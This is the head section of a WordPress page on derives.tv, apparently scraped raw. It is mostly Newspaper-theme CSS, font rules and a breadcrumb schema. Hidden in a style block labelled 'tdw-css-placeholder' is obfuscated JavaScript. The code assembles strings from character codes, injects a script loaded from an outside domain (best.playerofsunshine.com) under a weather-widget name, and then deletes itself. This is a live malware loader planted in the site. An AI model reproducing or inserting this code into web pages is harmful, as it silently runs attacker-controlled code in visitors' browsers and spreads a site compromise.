.td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/miraglia/",
                    "name": "Miraglia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 